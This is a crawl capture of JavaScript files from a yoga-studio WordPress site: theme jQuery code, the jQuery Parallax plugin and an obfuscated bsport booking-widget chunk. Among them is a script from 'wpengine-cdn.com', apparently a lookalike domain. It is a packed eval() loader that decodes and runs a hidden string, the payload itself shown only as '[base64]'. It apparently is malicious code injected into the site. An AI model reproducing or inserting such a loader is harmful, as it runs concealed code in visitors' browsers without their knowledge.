                        $(".posts-loop-title h3 span").html(res);
                    }
                });
            }
            else {
                $(".posts-loop-title h3 span").html($('.masonry-item:visible').length);
            }
            if ($('.masonry-item:visible').length <= 0 && $('.loadmore-action .btn-loadmore').is(':visible')) {
                $('.loadmore-action .btn-loadmore').click();
            }
        }
        if ($('.widget-classes-filters').length) {
            var class_filters = $('.widget-classes-filters');
            var masonrycontainer = class_filters.closest('body').find('.noo-classes .masonry-container');
            if (masonrycontainer.length) {
                var getFilterStr = function ($filter_item) {
                    class_filters.find(':input').each(function () {
                        var $filter_item = $(this);
                        var group = $filter_item.closest('.widget-class-filter').data('group');
                        var filterGroup = grop_class_filters[group];
                        if (!filterGroup)
                            filterGroup = grop_class_filters[group] = [];

                        if ($filter_item.is('select')) {
                            if ($filter_item.val() == '') {
                                delete grop_class_filters[group];
                            } else {
                                grop_class_filters[group] = '.' + $filter_item.val();
                            }
                        } else if ($filter_item.is('input[type="checkbox"]')) {
                            grop_class_filters[group] = [];
                            $filter_item.closest('.widget-class-filter').find('.widget-class-filter-control').each(function () {
                                if ($(this).is(':checked')) {
                                    grop_class_filters[group].push('.' + $(this).val());
                                }
                            });
                        }
                    });

                    var filter_arr = [];
                    var filter_arr2 = [];
                    var filter_string = '';
                    $.each(grop_class_filters, function (index, values) {
                        if ($.isArray(values)) {
                            filter_arr2 = values;
                        } else {
                            filter_arr.push(values);
                        }
                    });
                    filter_arr = filter_arr.join('');
                    var new_filter_arr = [];
                    if (filter_arr2.length) {
                        $.each(filter_arr2, function (k2, v2) {
                            new_filter_arr.push((v2 + '' + filter_arr));
                        });
                    } else {
                        new_filter_arr.push(filter_arr);
                    }
                    if (new_filter_arr.length) {
                        filter_string = new_filter_arr.join(',');
                    } else {
                        filter_string = '*';
                    }
                    if (filter_string == '') {
                        filter_string = '*';
                    }

                    return filter_string;
                };

                masonrycontainer.isotope('on', 'arrangeComplete', onArrange);

                class_filters.find('.widget-class-filter-control').on('change', function () {
                    var filter_string = getFilterStr();

                    var options = {
                        layoutMode: 'masonry',
                        transitionDuration: '0.8s',
                        'masonry': {
                            'gutter': 0
                        }
                    }
                    options['filter'] = filter_string;
                    masonrycontainer.isotope(options);
                });

                imagesLoaded(masonrycontainer, function () {
                    var filter_string = getFilterStr();
                    var options = {
                        layoutMode: 'masonry',
                        transitionDuration: '0.8s',
                        'masonry': {
                            'gutter': 0
                        }
                    }
                    // if( filter_string != '' && filter_string !='*' ) {
                    options['filter'] = filter_string;
                    masonrycontainer.isotope(options);
                    // }
                });
            }
        }

        if ($('.masonry').length) {
            $('.masonry').each(function () {
                var $this = $(this);
                $this.find('div.pagination').hide();
                $this.find('.loadmore-loading').hide();
                $this.nooLoadmore({
                    navSelector: $this.find('div.pagination'),
                    nextSelector: $this.find('div.pagination a.next'),
                    itemSelector: '.loadmore-item',
                    contentWrapper: $this.find('.masonry-container'),
                    loading: {
                        speed: 1,
                        start: undefined
                    },
                    finishedMsg: nooL10n.ajax_finishedMsg
                }, function (newElements) {
                    var masonrycontainer = $this.find('.masonry-container');
                    $this.find('.masonry-container').isotope('appended', $(newElements));

                    masonrycontainer.isotope('on', 'layoutComplete', function () {
                        setTimeout(onArrange, 850);
                    });
                    $(window).unbind('.infscr');

                    imagesLoaded(masonrycontainer, function () {
                        masonrycontainer.isotope('layout');
                    });
                });
            });
        }


        //Go to top
        $(window).scroll(function () {
            if ($(this).scrollTop() > 500) {
                $('.go-to-top').addClass('on');
            }
            else {
                $('.go-to-top').removeClass('on');
            }
        });
        $('body').on('click', '.go-to-top', function () {
            $("html, body").animate({
                scrollTop: 0
            }, 800);
            return false;
        });

        //Search
        $('body').on('click', '.search-button', function () {
            if ($('.searchbar').hasClass('hide')) {
                $('.searchbar').removeClass('hide').addClass('show');
                $('.searchbar #s').focus();
            }
            return false;
        });
        $('body').on('mousedown', $.proxy(function (e) {
            var element = $(e.target);
            if (!element.is('.searchbar') && element.parents('.searchbar').length === 0) {
                $('.searchbar').removeClass('show').addClass('hide');
            }
        }, this));

        //Shop mini cart
        $(document).on("mouseenter", ".noo-menu-item-cart", function () {
            clearTimeout($(this).data('timeout'));
            $('.searchbar').removeClass('show').addClass('hide');
            $('.noo-minicart').fadeIn(50);
        });
        $(document).on("mouseleave", ".noo-menu-item-cart", function () {
            var t = setTimeout(function () {
                $('.noo-minicart').fadeOut(50);
            }, 400);
            $(this).data('timeout', t);
        });
        $('.noo-user-navbar-collapse').on('show.bs.collapse', function () {
            if ($('.noo-navbar-collapse').hasClass('in')) {
                $('.noo-navbar-collapse').collapse('hide');
            }
        });
        $('.noo-navbar-collapse').on('show.bs.collapse', function () {
            if ($('.noo-user-navbar-collapse').hasClass('in')) {
                $('.noo-user-navbar-collapse').collapse('hide');
            }
        });

    };
    $(document).ready(function () {
        nooInit();
        $('[data-toggle="tooltip"]').tooltip();
        $(".button-social").click(function () {
            $(".content-share").addClass("active");

        });
        $('body').on('mousedown', $.proxy(function (e) {
            var element = jQuery(e.target);
            if (!element.is('.content-share') && element.parents('.content-share').length === 0) {
                $('.content-share').removeClass('active');
            }
            if ((!element.is('.tooltip') && element.parents('.tooltip').length === 0) &&
                ((!element.is('a[data-toggle="tooltip"].tooltip-share-icon') && element.parents('a[data-toggle="tooltip"].tooltip-share-icon').length === 0))) {
                $('[data-toggle="tooltip"]').tooltip('hide');
            }
        }, this));

        //Shop QuickView
        $(document).on('click', '.shop-loop-quickview', function (e) {
            var $this = $(this);
            $this.addClass('loading');
            $.post(nooL10n.ajax_url, {
                action: 'woocommerce_quickview',
                product_id: $(this).data('product_id')
            }, function (responsive) {
                $this.removeClass('loading');
                var $modal = $(responsive);
                $('body').append($modal);
                $modal.modal('show');
                $modal.on('hidden.bs.modal', function () {
                    $modal.remove();
                });
            });
            e.preventDefault();
            e.stopPropagation();
        });

    });

    $(document).bind('noo-layout-changed', function () {
        nooInit();
    });
})(jQuery);

//Author Connect Blog Single
jQuery(document).ready(function ($) {
    $('.author-connect .connect-button').on('click', function () {
        $(".author-connect .connect").toggleClass("active");
    });
    jQuery('body').on('mousedown', jQuery.proxy(function (e) {
        var element = jQuery(e.target);
        if (!element.is('.author-connect .connect') && element.parents('.author-connect .connect').length === 0) {
            jQuery('.author-connect .connect').removeClass('active');
        }
    }, this));

    jQuery('.fc-time-grid-event').on('touchstart', function (e) {
        "use strict"; //satisfy the code inspectors
        var link = jQuery(this); //preselect the link
        if (link.hasClass('hover')) {
            return true;
        } else {
            link.addClass("hover");
            jQuery('.fc-time-grid-event').not(this).removeClass("hover");
            e.preventDefault();
            return false; //extra, and to make sure the function has consistent return points
        }
    });
});

// Ipad click first: hover, click second: link
jQuery(document).ready(function ($) {
    var w = $(window).width();
    if (w < 1200) {
        $('.product-container figure').on("click", function (e) {
            "use trict";
            var link = $(this).find('.product-overlay');

            if (link.hasClass('hover')) {
                return true;
            } else {
                link.addClass('hover');
                $('.product-container figure').not(this).find('.hover').removeClass('hover');
                e.preventDefault();
                return false;
            }
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/jquery.parallax-1.1.3.js
body_size: 1246
content:
/*
Plugin: jQuery Parallax
Version 1.1.3
Author: Ian Lunn
Twitter: @IanLunn
Author URL: http://www.ianlunn.co.uk/
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/
(function(b){var a=b(window);var c=a.height();a.resize(function(){c=a.height()});b.fn.parallax=function(f,j,i){var k=b(this);var h;var e;var g=0;k.each(function(){e=k.offset().top});if(i){h=function(l){return l.outerHeight(true)}}else{h=function(l){return l.height()}}if(arguments.length<1||f===null){f="50%"}if(arguments.length<2||j===null){j=0.1}if(arguments.length<3||i===null){i=true}function d(){var l=a.scrollTop();k.each(function(){var n=b(this);var o=n.offset().top;var m=h(n);if(o+m<l||o>l+c){return}k.css("backgroundPosition",f+" "+Math.round((e-l)*j)+"px")})}a.bind("scroll",d).resize(d);d()}})(jQuery);
(function($){
	var parallaxInit = function() {
		$('[data-parallax="1"].parallax').each(function(){
			var $this = $(this);
			$this.parallax('50%',$this.data('velocity'));
		});
	};
	$(document).ready( function () {parallaxInit();});	
	$(document).bind('noo-layout-changed',function(){parallaxInit();});
})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 7315
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"ihHFdACVw",32,3,46))

--- FILE ---
content_type: text/javascript
request_url: https://cdn.bsport.io/scripts/widget.0d06e5e8.chunk.js
body_size: 12696
content:
'use strict';function a1159_0x7855(){var _0x2262b6=['coach_override','workshop','createSelector','eligible','refunded','allObj','string','dst_private_consumer_pass','738260TKqBtt','coach','filter','dst_member','offer','privateSlot','establishment','map','byBlueprintId','count','length','dst','is_dst_autorized_to_control_src','data','WAITLIST','preferences','private_pass','byOfferId','relationship','universalPass','call','toPrimitive','disabled','room_blueprint','APPOINTMENT','tabs','symbol','consumer','mySubscriptions','roomBlueprint','bookingsWorkshop','234RsGPAa','defineProperties','getOwnPropertySymbols','booking','webpackChunkBsportWidget','future','company','subscriptions','33qDXDsk','keys','998994mUUTol','privateConsumerPass','privateBooking','apply','iterator','reduce','elligibleGuestNumberByOffer','custom_level','identifier','object','unpaid','src_member','member_relation','prototype','is_active','assetUnboundForBlueprint','toString','constructor','is_src_autorized_to_control_dst','myBookings','bookings','assetForBlueprint','update','past','src','privateBookings','paid','32672pssTHG','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','myFranchiseMarketingPreferences','myInvoices','enumerable','private_consumer_pass','getOwnPropertyDescriptors','consumerPaymentPack','loading','3971916XffsYk','spotScheduling','booking_options','push','blueprint','getTheme','bookingAndPrivateBooking','consumer_payment_pack_link','stop','concat','WORKSHOP','appointment','private_consumer_pass_link','associated_coach','1096290HIZdjv','find','consumerReworked','dst_consumer_payment_pack','PAST','consumer_payment_pack','expired','private_services','byUuid','payment_pack','level','page','forEach','group','6080260JcbSGX','15bAOFwm','myPasses','getOwnPropertyDescriptor','metaActivity','ACTIVITY','byId','passes','meta_activity','function','994oHhwGB','waitlist','activity','payment_pack_id','active','FUTURE','items','allIds','defineProperty','4147lDRqFG','allUuids','complementary','privateService','ids'];a1159_0x7855=function(){return _0x2262b6;};return a1159_0x7855();}var a1159_0x3d66a6=a1159_0x38df;function a1159_0x38df(_0x3df698,_0x392c5b){var _0x78552a=a1159_0x7855();return a1159_0x38df=function(_0x38dfae,_0x30bbc5){_0x38dfae=_0x38dfae-0xb5;var _0x5a0409=_0x78552a[_0x38dfae];return _0x5a0409;},a1159_0x38df(_0x3df698,_0x392c5b);}(function(_0x5a8d3a,_0x194712){var _0x41ac60=a1159_0x38df,_0x55d347=_0x5a8d3a();while(!![]){try{var _0x2010c2=-parseInt(_0x41ac60(0x131))/0x1*(parseInt(_0x41ac60(0xd4))/0x2)+-parseInt(_0x41ac60(0xde))/0x3+parseInt(_0x41ac60(0xb5))/0x4*(parseInt(_0x41ac60(0x11f))/0x5)+-parseInt(_0x41ac60(0x110))/0x6+parseInt(_0x41ac60(0x128))/0x7*(-parseInt(_0x41ac60(0xf9))/0x8)+-parseInt(_0x41ac60(0x102))/0x9+-parseInt(_0x41ac60(0x11e))/0xa*(-parseInt(_0x41ac60(0xdc))/0xb);if(_0x2010c2===_0x194712)break;else _0x55d347['push'](_0x55d347['shift']());}catch(_0x47138d){_0x55d347['push'](_0x55d347['shift']());}}}(a1159_0x7855,0x56d19));(self['webpackChunkBsportWidget']=self[a1159_0x3d66a6(0xd8)]||[])[a1159_0x3d66a6(0x105)]([[0xfe2c],{0x1be1:(_0x3938fd,_0x15fd37,_0x16b185)=>{_0x16b185['d'](_0x15fd37,{'Q':()=>_0x4563b1,'g':()=>_0xe4e0e5});var _0xe4e0e5=function(_0x269c7f){var _0x4484ef=a1159_0x38df;return _0x269c7f[_0x4484ef(0x12d)]='future',_0x269c7f[_0x4484ef(0x114)]=_0x4484ef(0xf5),_0x269c7f[_0x4484ef(0xc3)]='waitlist',_0x269c7f;}({}),_0x4563b1=function(_0xa5bdb9){var _0x289fab=a1159_0x38df;return _0xa5bdb9['ACTIVITY']=_0x289fab(0x12a),_0xa5bdb9[_0x289fab(0xcd)]=_0x289fab(0x10d),_0xa5bdb9[_0x289fab(0x10c)]=_0x289fab(0x137),_0xa5bdb9;}({});},0xedc1:(_0x7c4201,_0x4d0e2b,_0x40005f)=>{var _0x221dd2=a1159_0x3d66a6;_0x40005f['d'](_0x4d0e2b,{'$Q':()=>_0x7d5d26,'P4':()=>_0x769414,'YN':()=>_0xc9110f,'nB':()=>_0x4e2414});var _0x4881c6=_0x40005f(0x123f5),_0x4d0d79=_0x40005f(0x13244),_0x7d5d26=function(_0x578456,_0x1ae6f8){var _0x29ac95=a1159_0x38df;return _0x578456[_0x29ac95(0x103)][_0x29ac95(0xd2)]['byId'][_0x1ae6f8];},_0x440131=(0x0,_0x4881c6[_0x221dd2(0x138)])([function(_0x2e123c){var _0x49c472=_0x221dd2;return _0x2e123c['spotScheduling'][_0x49c472(0xd2)];}],function(_0x55fb03){var _0x1b4892=_0x221dd2;return _0x55fb03[_0x1b4892(0x135)]['map'](function(_0x41a9b9){var _0x5837b3=_0x1b4892;return _0x55fb03[_0x5837b3(0x124)][_0x41a9b9];})[_0x1b4892(0xb7)](function(_0x3639d5){return!!_0x3639d5;});}),_0x769414=((0x0,_0x4881c6[_0x221dd2(0x138)])(_0x440131,function(_0x5a9afb){return _0x5a9afb['filter'](function(_0x1ff96c){var _0x221ff4=a1159_0x38df;return!_0x1ff96c[_0x221ff4(0xcb)];});}),function(_0x45dff7,_0x1f1893){var _0x1cafd6=_0x221dd2,_0x5d8e3d={};return Object[_0x1cafd6(0xdd)](_0x45dff7[_0x1cafd6(0x103)][_0x1cafd6(0xf3)][_0x1cafd6(0x124)])['forEach'](function(_0x520ee3){var _0x2ebb1d=_0x1cafd6,_0x2e33e0=_0x45dff7['spotScheduling'][_0x2ebb1d(0xf3)]['byId'][_0x520ee3];_0x2e33e0[_0x2ebb1d(0x106)][_0x2ebb1d(0xee)]()===_0x1f1893[_0x2ebb1d(0xee)]()&&(_0x5d8e3d[_0x2e33e0[_0x2ebb1d(0xe6)]]=_0x2e33e0);}),_0x5d8e3d;}),_0x4e2414=function(_0x2b94f0){var _0x4ec761=_0x221dd2,_0x25b5b9={};return Object[_0x4ec761(0xdd)](_0x2b94f0[_0x4ec761(0x103)]['assetForBlueprint'][_0x4ec761(0x124)])[_0x4ec761(0x11c)](function(_0x1a16aa){var _0x5418ba=_0x4ec761,_0x2776d3=_0x2b94f0[_0x5418ba(0x103)][_0x5418ba(0xf3)]['byId'][_0x1a16aa];_0x25b5b9[_0x2776d3[_0x5418ba(0x106)]]||(_0x25b5b9[_0x2776d3[_0x5418ba(0x106)]]={}),_0x25b5b9[_0x2776d3[_0x5418ba(0x106)]][_0x2776d3[_0x5418ba(0xe6)]]=_0x2776d3;}),_0x25b5b9;},_0xc9110f=(0x0,_0x4881c6['createSelector'])([_0x4d0d79['Ay'][_0x221dd2(0x107)],function(_0x182c47){var _0x4f514f=_0x221dd2;return _0x182c47[_0x4f514f(0x103)]['spotForBlueprint'];}],function(_0x20ddbe,_0xdd150c){var _0x1f19b3=_0x221dd2;return _0xdd150c['ids'][_0x1f19b3(0xbc)](function(_0x44dc80){var _0x218288=_0x1f19b3;return _0xdd150c[_0x218288(0x124)][_0x44dc80];})[_0x1f19b3(0xb7)](function(_0xc1afb5){var _0x303472=_0x1f19b3;return!!_0xc1afb5&&_0xc1afb5[_0x303472(0xda)][_0x303472(0xee)]()===_0x20ddbe[_0x303472(0xda)][_0x303472(0xee)]()&&!_0xc1afb5[_0x303472(0xcb)];});});(0x0,_0x4881c6['createSelector'])([function(_0x30fa4a){var _0x250dc6=_0x221dd2;return _0x30fa4a[_0x250dc6(0x103)][_0x250dc6(0xed)];},function(_0x24522e,_0x5a4ebd){return _0x5a4ebd;}],function(_0x41c144,_0x3f0dcf){var _0x3e1b9e=_0x221dd2,_0x406aaf;return null!==(_0x406aaf=_0x41c144[_0x3e1b9e(0xbd)][_0x3f0dcf])&&void 0x0!==_0x406aaf?_0x406aaf:{'allIds':[],'byId':{},'count':0x0,'next_page':null,'previous_page':null};});},0xfe2c:(_0x22c7dc,_0x32598c,_0x2ab76e)=>{var _0x3b93af=a1159_0x3d66a6;_0x2ab76e['d'](_0x32598c,{'OY':()=>_0x158db7,'nP':()=>_0x2249ee,'ag':()=>_0x27a132,'lR':()=>_0x317335,'Xp':()=>_0x28bdba,'yF':()=>_0x41231f,'zR':()=>_0x312bae,'VB':()=>_0x120ce2,'Wq':()=>_0x3114bd,'S7':()=>_0x235339,'mN':()=>_0x3d65b2,'qV':()=>_0x453ac1,'V_':()=>_0x1c93b8,'Pp':()=>_0x5916b1,'N5':()=>_0xe563fc,'Gm':()=>_0x28cdd3,'t1':()=>_0x15b1da,'em':()=>_0x19154e,'Xi':()=>_0x4adec0,'cp':()=>_0xd78886,'V6':()=>_0x59e4af,'Gp':()=>_0x24c8a4,'S3':()=>_0x4ada72,'j8':()=>_0x34fc3b,'IZ':()=>_0x4acddc,'Z8':()=>_0x5587b5,'_e':()=>_0x3a3cea,'RC':()=>_0x1fe545,'Yy':()=>_0x94e96,'L0':()=>_0x2d0d02,'yN':()=>_0x54727e,'Nz':()=>_0x47d961,'pZ':()=>_0x3a61db,'Mb':()=>_0x3b45fd,'W$':()=>_0x32d67f,'H2':()=>_0x505ed6,'$3':()=>_0x21c8c1,'mR':()=>_0x51f504,'KY':()=>_0x3fe3b4,'zn':()=>_0x448efc,'ot':()=>_0x39cf67,'xW':()=>_0x543a68,'mF':()=>_0x47e5a7,'f6':()=>_0xd5bb0a,'bX':()=>_0x407d66,'MO':()=>_0x476043,'yO':()=>_0x1559b9,'p4':()=>_0x373382,'mO':()=>_0x2e7e3f,'HJ':()=>_0x5dafa8,'WP':()=>_0x5970ec,'Oq':()=>_0xdeea92,'lE':()=>_0x33adf4,'$J':()=>_0x4aa85a,'IU':()=>_0x1bd229,'lw':()=>_0x274817,'iw':()=>_0x5593dc,'Rh':()=>_0x1909ca,'Op':()=>_0x47d1fb,'yg':()=>_0x1a03ec,'v6':()=>_0x43a3c9,'El':()=>_0xfaaa55,'ll':()=>_0x3044d1,'Kg':()=>_0x543b71,'kF':()=>_0x521509,'WD':()=>_0x1f8808,'zV':()=>_0x515c41,'Kj':()=>_0x3f77f8,'t':()=>_0x173fa7});var _0x512f34=_0x2ab76e(0x123f5),_0x318d40=_0x2ab76e(0x5685),_0x80b26b=_0x2ab76e(0xef68),_0x377ad9=_0x2ab76e(0x22c6),_0x3083d4=_0x2ab76e(0x1830a),_0x472840=_0x2ab76e(0x129e3),_0x1ccbc7=_0x2ab76e(0x1402c),_0x5e6ad5=_0x2ab76e(0x172e2),_0x2dc219=_0x2ab76e(0xedc1),_0x2cdf75=_0x2ab76e(0xefc3),_0x56079b=_0x2ab76e(0x172d6),_0x54f436=_0x2ab76e(0xc1d1),_0x5b61d4=_0x2ab76e(0xfa47),_0x59ba28=_0x2ab76e(0x178a9),_0x1dc946=_0x2ab76e(0xdc23);function _0x1fdf9d(_0x4524f2){var _0x4311f0=a1159_0x38df;return _0x1fdf9d=_0x4311f0(0x127)==typeof Symbol&&_0x4311f0(0xcf)==typeof Symbol[_0x4311f0(0xe2)]?function(_0x47e96b){return typeof _0x47e96b;}:function(_0x34e257){var _0x4a50ed=_0x4311f0;return _0x34e257&&'function'==typeof Symbol&&_0x34e257[_0x4a50ed(0xef)]===Symbol&&_0x34e257!==Symbol['prototype']?_0x4a50ed(0xcf):typeof _0x34e257;},_0x1fdf9d(_0x4524f2);}function _0x45c266(_0x1c3c22,_0x159666){var _0x104b4c=a1159_0x38df,_0x18b569=Object[_0x104b4c(0xdd)](_0x1c3c22);if(Object[_0x104b4c(0xd6)]){var _0x23fec2=Object['getOwnPropertySymbols'](_0x1c3c22);_0x159666&&(_0x23fec2=_0x23fec2['filter'](function(_0x4479bd){var _0x48ef70=_0x104b4c;return Object[_0x48ef70(0x121)](_0x1c3c22,_0x4479bd)[_0x48ef70(0xfd)];})),_0x18b569[_0x104b4c(0x105)][_0x104b4c(0xe1)](_0x18b569,_0x23fec2);}return _0x18b569;}function _0x2566bd(_0x31b006){var _0x3de172=a1159_0x38df;for(var _0x2c64bb=0x1;_0x2c64bb<arguments[_0x3de172(0xbf)];_0x2c64bb++){var _0x43198b=null!=arguments[_0x2c64bb]?arguments[_0x2c64bb]:{};_0x2c64bb%0x2?_0x45c266(Object(_0x43198b),!0x0)['forEach'](function(_0x3e1615){_0x490bc8(_0x31b006,_0x3e1615,_0x43198b[_0x3e1615]);}):Object[_0x3de172(0xff)]?Object[_0x3de172(0xd5)](_0x31b006,Object['getOwnPropertyDescriptors'](_0x43198b)):_0x45c266(Object(_0x43198b))[_0x3de172(0x11c)](function(_0x5066bb){var _0x280d54=_0x3de172;Object['defineProperty'](_0x31b006,_0x5066bb,Object[_0x280d54(0x121)](_0x43198b,_0x5066bb));});}return _0x31b006;}function _0x490bc8(_0x516e35,_0x1d0fa6,_0x3002f9){var _0x21a6df=a1159_0x38df;return(_0x1d0fa6=function(_0x5a06b6){var _0x5d9c69=a1159_0x38df,_0x5e66a9=function(_0x4034dd){var _0x33cf57=a1159_0x38df;if('object'!=_0x1fdf9d(_0x4034dd)||!_0x4034dd)return _0x4034dd;var _0x50f440=_0x4034dd[Symbol['toPrimitive']];if(void 0x0!==_0x50f440){var _0x449960=_0x50f440[_0x33cf57(0xc9)](_0x4034dd,_0x33cf57(0x13c));if('object'!=_0x1fdf9d(_0x449960))return _0x449960;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return String(_0x4034dd);}(_0x5a06b6);return _0x5d9c69(0xcf)==_0x1fdf9d(_0x5e66a9)?_0x5e66a9:_0x5e66a9+'';}(_0x1d0fa6))in _0x516e35?Object[_0x21a6df(0x130)](_0x516e35,_0x1d0fa6,{'value':_0x3002f9,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x516e35[_0x1d0fa6]=_0x3002f9,_0x516e35;}var _0x2b2a31=function(_0x41122c){var _0x49c0e2=a1159_0x38df;return _0x41122c['relationship'][_0x49c0e2(0xea)][_0x49c0e2(0x12e)];},_0x55f18b=((0x0,_0x512f34[_0x3b93af(0x138)])([_0x2b2a31,function(_0x5923b2,_0x4b0ac3){return _0x4b0ac3;}],function(_0x45c4c2,_0xb27aa3){var _0x5d67d9=_0x3b93af;return _0x45c4c2[_0x5d67d9(0xe3)](function(_0x1bfb87,_0x4d79c7){var _0x4081d1=_0x5d67d9;return _0x4d79c7[_0x4081d1(0xb8)]===_0xb27aa3&&_0x4d79c7[_0x4081d1(0xc1)]?(_0x1bfb87[_0x4081d1(0x105)](_0x4d79c7[_0x4081d1(0xe9)]),_0x1bfb87):_0x4d79c7[_0x4081d1(0xe9)]===_0xb27aa3&&_0x4d79c7[_0x4081d1(0xf0)]?(_0x1bfb87['push'](_0x4d79c7[_0x4081d1(0xb8)]),_0x1bfb87):_0x1bfb87;},[]);}),(0x0,_0x512f34['createSelector'])([_0x1dc946['JW'],_0x2b2a31,_0x1dc946['m8']],function(_0x5a2ebe,_0x4f5080,_0x23f016){return _0x4f5080['map'](function(_0x2537d9){var _0x3e0942=a1159_0x38df;return _0x2566bd(_0x2566bd({},_0x2537d9),{},{'src_member':(null==_0x5a2ebe?void 0x0:_0x5a2ebe[_0x2537d9[_0x3e0942(0xe9)]])||(null==_0x23f016?void 0x0:_0x23f016[_0x2537d9[_0x3e0942(0xe9)]])||{'id':_0x2537d9[_0x3e0942(0xe9)]},'dst_member':(null==_0x5a2ebe?void 0x0:_0x5a2ebe[_0x2537d9[_0x3e0942(0xb8)]])||(null==_0x23f016?void 0x0:_0x23f016[_0x2537d9[_0x3e0942(0xb8)]])||{'id':_0x2537d9['dst_member']}});});}),(0x0,_0x512f34['createSelector'])([function(_0x23f2ca){var _0x3e6e8b=_0x3b93af;return _0x23f2ca[_0x3e6e8b(0xc7)][_0x3e6e8b(0x109)]['items'];},_0x5e6ad5['On']],function(_0x3b62f9,_0x1977db){var _0x51b1fa=_0x3b93af;return _0x3b62f9[_0x51b1fa(0xbc)](function(_0xc4868){var _0x13a80f=_0x51b1fa;return _0x2566bd(_0x2566bd({},_0xc4868),{},{'src':_0x1977db['find'](function(_0x161a8b){var _0x423707=a1159_0x38df;return _0x161a8b['id']===_0xc4868[_0x423707(0xf6)];}),'dst':_0x1977db[_0x13a80f(0x111)](function(_0x7f9473){var _0x38192c=_0x13a80f;return _0x7f9473['id']===_0xc4868[_0x38192c(0xc0)];})});})[_0x51b1fa(0xb7)](function(_0x1405b9){var _0x4e64a9=_0x51b1fa;return _0x1405b9[_0x4e64a9(0xf6)]&&_0x1405b9['src']['id']||_0x1405b9[_0x4e64a9(0xc0)]&&_0x1405b9[_0x4e64a9(0xc0)]['id'];});}),function(_0x576a7e){var _0x40e11b=_0x3b93af;return _0x576a7e[_0x40e11b(0xc7)]['consumer_payment_pack_link'][_0x40e11b(0x124)];}),_0x259204=((0x0,_0x59ba28['A'])(function(_0x1419f0){var _0x5f477c=_0x3b93af;return(0x0,_0x512f34[_0x5f477c(0x138)])([_0x1419f0,_0x55f18b],function(_0x120092,_0x575db4){var _0x28d3ef=_0x5f477c;return _0x120092[_0x28d3ef(0xbc)](function(_0x32b35f){var _0x145e81=_0x28d3ef;return _0x2566bd(_0x2566bd({},_0x32b35f),{},{'isSharedActive':!(!_0x575db4[_0x32b35f['id']]||!_0x575db4[_0x32b35f['id']]['length'])&&_0x575db4[_0x32b35f['id']][_0x145e81(0xe3)](function(_0x85855e,_0xf55802){var _0x1ad5d4=_0x145e81;return _0x85855e||_0xf55802[_0x1ad5d4(0xec)];},0x0)});});});}),(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x4fb238){var _0xd07a9=_0x3b93af;return _0x4fb238[_0xd07a9(0xc7)][_0xd07a9(0x10e)][_0xd07a9(0x12e)];},_0x2cdf75['tX']],function(_0x40a0f2,_0x59ee49){var _0x1c1907=_0x3b93af;return _0x40a0f2[_0x1c1907(0xbc)](function(_0x699c3e){var _0x498816=_0x1c1907;return _0x2566bd(_0x2566bd({},_0x699c3e),{},{'src':_0x59ee49[_0x498816(0x111)](function(_0x23176b){return _0x23176b['id']===_0x699c3e['src'];}),'dst':_0x59ee49['find'](function(_0x2f8bf0){var _0x1e77fe=_0x498816;return _0x2f8bf0['id']===_0x699c3e[_0x1e77fe(0xc0)];})});})[_0x1c1907(0xb7)](function(_0x461f92){var _0x3a0a88=_0x1c1907;return _0x461f92[_0x3a0a88(0xf6)]&&_0x461f92['src']['id']||_0x461f92[_0x3a0a88(0xc0)]&&_0x461f92[_0x3a0a88(0xc0)]['id'];});}),(0x0,_0x512f34['createSelector'])([_0x55f18b,function(_0x3583c2,_0x2fe2e6){return _0x2fe2e6;}],function(_0x58dab4,_0x2d362d){return _0x58dab4[_0x2d362d];})),_0x4cdb68=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x47718a){var _0x44cc5b=_0x3b93af;return _0x47718a[_0x44cc5b(0xc7)][_0x44cc5b(0x10e)]['byId'];},function(_0x14b3c0,_0x45bd8e){return _0x45bd8e;}],function(_0x360b4a,_0x4f5b6e){return _0x360b4a[_0x4f5b6e];}),_0x39cad3=_0x2ab76e(0x6b6c),_0x2bb75d=_0x2ab76e(0x1be1);function _0x44cbb4(_0xf20b9c){var _0x1b0679=_0x3b93af;return _0x44cbb4=_0x1b0679(0x127)==typeof Symbol&&_0x1b0679(0xcf)==typeof Symbol['iterator']?function(_0x4f851e){return typeof _0x4f851e;}:function(_0x4a5496){var _0x150a68=_0x1b0679;return _0x4a5496&&_0x150a68(0x127)==typeof Symbol&&_0x4a5496['constructor']===Symbol&&_0x4a5496!==Symbol[_0x150a68(0xeb)]?_0x150a68(0xcf):typeof _0x4a5496;},_0x44cbb4(_0xf20b9c);}function _0x19c866(_0x29a85e,_0x4d3ded){var _0x3a1159=_0x3b93af,_0x2a8b91=Object[_0x3a1159(0xdd)](_0x29a85e);if(Object['getOwnPropertySymbols']){var _0xc34325=Object[_0x3a1159(0xd6)](_0x29a85e);_0x4d3ded&&(_0xc34325=_0xc34325['filter'](function(_0xa50a0a){var _0x418dc4=_0x3a1159;return Object[_0x418dc4(0x121)](_0x29a85e,_0xa50a0a)['enumerable'];})),_0x2a8b91['push']['apply'](_0x2a8b91,_0xc34325);}return _0x2a8b91;}function _0x15af60(_0x538135){var 